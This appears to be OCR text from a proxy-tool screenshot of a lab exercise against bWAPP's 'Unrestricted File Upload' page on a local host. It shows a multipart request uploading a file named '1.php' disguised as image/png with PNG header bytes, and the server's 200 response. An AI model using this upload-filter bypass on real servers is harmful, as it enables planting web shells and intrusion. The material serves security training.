 Raw Params Headers Hex
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: 192.168.1.10:90
3 Content-Length: 121453
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.10:90
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrG54Qo63ISzoNMNQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.106 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Referer: http://192.168.1.10:90/unrestricted_file_upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=172a7c92f723a8-00a6211dc8f80a-f7d123e-1fa400-172a7c92f73bd2; CNZZDATA3801251=
cnzz_eid%3D124815158-1591952878-%26ntime%3D1591952878; BkGOp9578O_think_template=default; CNZZDATA1257137=
cnzz_eid%3D1415835850-1591955317-%26ntime%3D1591968762; lang=zh-cn; theme=default; security=low;
ASPSESSIONIDACCSRBDR=OMPHEDOACCHLGCCHKKONPILB; bdshare_firstime=1592379023282; ASPSESSIONIDACATQADR=
FGANFDOAEJDDPJMEFEMCJMAF; PHPSESSID=mfsmbv1h7fp6rud3hc3k062nk7; security_level=0
14 Connection: close
15
16 ------WebKitFormBoundaryrG54Qo63ISzoNMNQ
17 Content-Disposition: form-data; name="file"; filename="'1.php"
18 Content-Type: image/png
19
20 NG
21
22 IHDR
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/7.5
8 X-Powered-By: WAF/2.0
9 Date: Wed, 17 Jun 2020 07:50:42 GMT
10 Connection: close
11 Content-Length: 13436
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
19
20 <!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+Daughter">-->
21 <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen" />
22 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
23
24 <!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
25 <script src="js/html5.js"></script>
26
27 <title>bWAPP - Unrestricted File Upload</title>
28
29 </head>
30
31 <body>
安全鸭